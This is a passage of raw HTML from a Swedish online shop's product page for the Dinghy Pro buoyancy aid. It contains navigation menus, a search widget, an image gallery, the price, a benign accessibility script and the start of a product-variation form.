<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>                    </div>
                    <div id="header-menu-hamburger" class="hamburger hamburger--spin" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </div>
                    <a class="logo" href="https://baltic.se">
                        <img src="/wp-content/uploads/2021/04/logo.svg" width="46" height="30" alt="Logo - Baltic Life Jacket Sweden">
                    </a>

                    <!--<a href="https://baltic.se/cart/" class="cart mobile">-->
                    <a class="cart mobile" role="button" aria-live="assertive" aria-label="Cart Opened">
                                                <img src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" width="46" height="30" alt="Cart">
                        <div class="mini-cart-count empty">&nbsp;</div>
                    </a>


                    <div class="another-wrap">
                        			<div  class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			
                        <!--<a href="https://baltic.se/varukorg/" class="cart">-->
                        <a class="cart desktop" role="button" tabindex="0">
                            <img width="328" height="213" src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" alt="">
                                                        <div class="mini-cart-count empty" aria-live="polite">&nbsp;</div>
                        </a>

                        <div class="currency-picker" role="button" aria-label="Language Switcher">
                                <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/dinghy-pro-flytvast/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/dinghy-pro-flytvast/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/dinghy-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/dinghy-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/dinghy-pro-flytvast/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/dinghy-pro-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/dinghy-pro-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/dinghy-pro-flytvast/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
                        </div>
                    </div>
                </div>
            </div>

                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://baltic.se/kassan/" title="Visa din varukorg">
								<span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span> <span class="count">0 artiklar</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			            
        </header><!-- #masthead -->
        <div  class="storefront-breadcrumb"><div  class="col-full"><nav class="woocommerce-breadcrumb" aria-label="synliga sökvägar"><a href="https://baltic.se" itemprop="item">Hem</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/flytvastar/" itemprop="item">Flytvästar</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/" itemprop="item">Typ av flytväst</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/" itemprop="item">Flytvästar 50N</a><span class="breadcrumb-separator"> / </span><span itemprop="item" aria-current="page">Dinghy Pro Flytväst</span></nav></div></div>
        <!-- Main Content Area with Skip Target -->
        <div  id="content" class="site-content" tabindex="-1" role="main">
            <div  class="col-full">

                <div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3041" class="product type-product post-3041 status-publish first instock product_cat-flytvastar-50n product_cat-flytvastar-for-barn product_cat-flytvastar-for-vuxna product_cat-jollesegling product_cat-semesterbat-cruiser-segelbat-aktivitet product_cat-stand-up-paddle-board has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg" data-thumb-alt="baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg"><img fetchpriority="high" width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg" class="wp-post-image wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" title="Dinghy Pro Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-819x1024.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-scaled.jpg"><img width="800" height="1000" src="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-800x1000.jpg" class=" wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" title="Dinghy Pro Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-scaled.jpg" data-large_image="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-scaled.jpg" data-large_image_width="2049" data-large_image_height="2560" srcset="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-800x1000.jpg 800w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-240x300.jpg 240w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-819x1024.jpg 819w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-120x150.jpg 120w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-768x960.jpg 768w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-1229x1536.jpg 1229w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-1639x2048.jpg 1639w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-1080x1350.jpg 1080w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-259x324.jpg 259w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_2-160x200.jpg 160w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-819x1024.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-scaled.jpg"><img width="800" height="1000" src="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-800x1000.jpg" class=" wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" title="Dinghy Pro Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-scaled.jpg" data-large_image="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-scaled.jpg" data-large_image_width="2048" data-large_image_height="2560" srcset="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-800x1000.jpg 800w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-240x300.jpg 240w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-819x1024.jpg 819w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-120x150.jpg 120w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-768x960.jpg 768w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-1229x1536.jpg 1229w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-1638x2048.jpg 1638w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-1080x1350.jpg 1080w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-259x324.jpg 259w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-160x200.jpg 160w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_3-scaled.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-819x1024.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-scaled.jpg"><img width="800" height="1000" src="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-800x1000.jpg" class=" wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" title="Dinghy Pro Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-scaled.jpg" data-large_image="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-scaled.jpg" data-large_image_width="2048" data-large_image_height="2560" srcset="https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-800x1000.jpg 800w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-240x300.jpg 240w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-819x1024.jpg 819w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-120x150.jpg 120w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-768x960.jpg 768w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-1229x1536.jpg 1229w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-1639x2048.jpg 1639w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-1080x1350.jpg 1080w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-259x324.jpg 259w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-160x200.jpg 160w, https://baltic.se/wp-content/uploads/2021/04/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706_4-scaled.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-1024x1024.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide.jpg"><img width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-800x800.jpg" class=" wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" title="Dinghy Pro Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide.jpg" data-large_image_width="2421" data-large_image_height="2421" srcset="https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/12/Baltic_Dinghy-Pro-Buoyancy-aid_sizeguide-200x200.jpg 200w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Dinghy Pro Flytväst</h1>        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>918&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        function enhanceBundleAccessibility() {
            const bundleProducts = document.querySelectorAll('.bundle-product-template-default');
            
            bundleProducts.forEach(function(product, index) {
                const checkbox = product.querySelector('.toggle-input');
                const productTitle = product.querySelector('.bold-paragraph');
                const savingsText = product.querySelector('.product-paragraph:not(.bold-paragraph)');
                const salePrice = product.querySelector('.sale-price');
                const normalPrice = product.querySelector('.normal-price');
                const image = product.querySelector('.bundle-img');
                
                if (checkbox && productTitle && !checkbox.hasAttribute('data-accessibility-enhanced')) {
                    // Create unique IDs
                    const productId = 'bundle-product-' + (index + 1);
                    const checkboxId = productId + '-checkbox';
                    
                    // Add ID to checkbox
                    checkbox.id = checkboxId;
                    
                    // Create comprehensive aria-label for checkbox
                    let ariaLabel = productTitle.textContent.trim();
                    
                    if (salePrice && normalPrice) {
                        ariaLabel += '. Pris: ' + salePrice.textContent.trim() + 
                                    ', tidigare pris ' + normalPrice.textContent.trim();
                    }
                    
                    if (savingsText) {
                        ariaLabel += '. ' + savingsText.textContent.trim();
                    }
                    
                    // Set aria-label on checkbox (this contains ALL the information)
                    checkbox.setAttribute('aria-label', ariaLabel);
                    
                    // REMOVE aria-describedby to prevent duplicate reading
                    checkbox.removeAttribute('aria-describedby');
                    
                    // Hide the visible text from screen readers since it's already in aria-label
                    productTitle.setAttribute('aria-hidden', 'true');
                    if (savingsText) {
                        savingsText.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Add alt text to image if missing
                    if (image && (!image.alt || image.alt.trim() === '')) {
                        image.alt = productTitle.textContent.trim();
                    }
                    
                    // Hide price container from screen readers since price is in aria-label
                    const priceContainer = product.querySelector('.price-and-sale');
                    if (priceContainer) {
                        priceContainer.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Mark as enhanced to prevent re-processing
                    checkbox.setAttribute('data-accessibility-enhanced', 'true');
                }
            });
        }
        
        // Run enhancement immediately
        enhanceBundleAccessibility();
        
        // Also run after variation changes
        if (typeof jQuery !== 'undefined') {
            jQuery(document).on('found_variation', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after any WooCommerce updates
            jQuery(document).on('updated_wc_div', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after variation reset
            jQuery(document).on('reset_data', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
        }
    });
    </script>
    
<form class="variations_form cart" action="https://baltic.se/produkt/dinghy-pro-flytvast/" method="post" enctype='multipart/form-data' data-product_id="3041" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;25-40-kg-xs&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-svart-5701-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-black-5701-1-1080x1080.jpg 1080w, 